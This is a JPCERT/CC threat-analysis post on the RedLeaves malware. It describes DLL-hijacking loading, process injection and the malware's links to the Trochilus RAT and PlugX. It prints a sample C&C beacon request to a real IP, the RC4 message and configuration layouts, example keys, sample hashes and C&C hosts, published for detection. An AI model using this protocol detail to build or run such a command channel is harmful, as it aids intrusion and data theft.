RedLeaves - Malware Based on Open Source RAT
Hi again, this is Shusei Tomonaga from the Analysis Center.
Since around October 2016, JPCERT/CC has been confirming information leakage and other damages caused by malware ‘RedLeaves’. It is a new type of malware which has been observed since 2016 in attachments to targeted emails.
This entry introduces details of RedLeaves and results of our analysis including its relation to PlugX, and a tool which is used as the base of this malware.
How RedLeaves runs
To have the RedLeaves injected into the process of Internet Explorer, the following steps will be taken (Figure1):
 |
Malware samples that JPCERT/CC has analysed create the following three files in %TEMP% folder and execute a legitimate application when executed.
- A legitimate application (EXE file): a signed, executable file which reads a DLL file located in the same folder
- A Loader (DLL file): a malicious DLL file which is loaded by the legitimate application
- Encoded RedLeaves (DATA file): Encoded data which is read by the loader
When the legitimate application is executed, it loads the loader located in the same folder through DLL Hijacking (DLL preloading).
The loader, which is loaded in the legitimate application, reads and decodes the encoded RedLeaves and then executes it. The executed RedLeaves launches a process (Internet Explorer) depending on its configuration, and injects itself there. Then, RedLeaves starts running in the injected process. The following section explains the behaviour of the injected RedLeaves.
Behaviour of RedLeaves
RedLeaves communicates to specific sites by HTTP or its custom protocol and executes commands that are received. Figure 2 is the PE header of the injected RedLeaves. Strings such as “MZ” and “PE” are replaced with “0xFF 0xFF”.
 |
The injected RedLeaves connects to command and control (C&C) servers by HTTP POST request or its custom protocol. Destination hosts and communication methods are specified in its configuration. Please refer to Appendix A for more information.
Below is an example of the HTTP POST request. Table B-1 and B-2 in Appendix B describe the format of the data sent.
POST /YJCk8Di/index.php
Connection: Keep-Alive
Accept: */*
Content-Length: 140
Host: 67.205.132.17:443
[Data]The data is encrypted with RC4 (the key is stored in its configuration) and contains the following:
__msgid=23.__serial=0.clientid=A58D72524B51AA4DBBB70431BD3DBBE9The data received from the C&C servers contain commands. Depending on the received commands, RedLeaves executes the following functions (Please see Table B-3 in Appendix B for the details of received data):
- Operation on files
- Execute arbitrary shell commands
- Configure communication methods
- Send drive information
- Send system information
- Upload/download files
- Screen capture
- Execute proxy function
Base of RedLeaves’s Code
JPCERT/CC analysed RedLeaves and confirmed that its code has a lot in common with the source code of Trochilus[1], a type of RAT (Remote Administration Tool), which is available on Github. Figure 3 shows part of the code to process received data. It is clear that it processes the same data as listed in Table B-3 in Appendix B.
 |
It is presumed that RedLeaves is built on top of Trochilus’s source code, rather than from scratch.
Relation to PlugX
Comparing RedLeaves samples that JPCERT/CC has observed with PlugX, used by certain attacker groups in the past, we identified that similar code is used in some processes. Below are the sequence of instructions observed when the sample creates three files (a legitimate application, a loader and encoded RedLeaves or PlugX).
 |
Furthermore, the process in which the loader decodes the encoded data (encoded RedLeaves or PlugX) is similar.
 |
JPCERT/CC has also confirmed that some of the RedLeaves and PlugX samples that share the above code also communicate with common hosts. From this observation, it is presumed that the attacker group using RedLeaves may have used PlugX before.
Summary
RedLeaves is a new type of malware being observed since 2016 in attachments to targeted emails. Attacks using this malware may continue.
The hash values of the samples introduced here are listed in Appendix C. Some of the RedLeaves’ destination hosts that JPCERT/CC has confirmed are also listed in Appendix D. Please check your devices for any suspicious communication with such hosts.
- Shusei Tomonaga
(Translated by Yukako Uchida)
Reference
[1] Trochilus: A fast&free windows remote administration Tool
Appendix A: Configuration information
| Offset | Description | Remarks |
|---|---|---|
| 0x000 | Destination 1 | |
| 0x040 | Destination 2 | |
| 0x080 | Destination 3 | |
| 0x0C0 | Port number | |
| 0x1D0 | Communication mode | 1=TCP, 2=HTTP, 3=HTTPS, 4=TCP and HTTP |
| 0x1E4 | ID | |
| 0x500 | Mutex | |
| 0x726 | Injection Process | |
| 0x82A | RC4 key | Used for encrypting communication |
RC4 key examples:
- Lucky123
- problems
- 20161213
- john1234
- minasawa
Appendix B: Communicated data
| Offset | Length | Contents |
|---|---|---|
| 0x00 | 4 | Length of data encrypted with RC4 (XOR encoded with the first 4 bytes of the RC4 key) |
| 0x04 | 4 | Server id (XOR encoded with the first 4 bytes of the RC4 key) |
| 0x08 | 4 | Fixed value |
| 0x0C | - | Data encrypted with RC4 |
| Offset | Length | Contents |
|---|---|---|
| 0x00 | 4 | Random numerical value |
| 0x04 | 4 | Fixed value |
| 0x08 | 4 | Length |
| 0x0C | 4 | Length of data encrypted with RC4 (XOR encoded with the first 4 bytes of the RC4 key) |
| 0x10 | 4 | Server id (XOR encoded with the first 4 bytes of the RC4 key) |
| 0x14 | 4 | Fixed value |
| 0x18 | - | Data encrypted with RC4 |
| String | Type | Contents |
|---|---|---|
| __msgid | Numeric | Command |
| __serial | Numeric | |
| __upt | true, etc. | Whether the command is executed by a thread |
| __data | data | Command parameter, etc. |
Appendix C: SHA-256 hash value of the samples
RedLeaves
- 5262cb9791df50fafcb2fbd5f93226050b51efe400c2924eecba97b7ce437481
PlugX
- fcccc611730474775ff1cfd4c60481deef586f01191348b07d7a143d174a07b0
Appendix D: Communication destination host
- mailowl.jkub.com
- windowsupdates.itemdb.com
- microsoftstores.itemdb.com
- 67.205.132.17
- 144.168.45.116

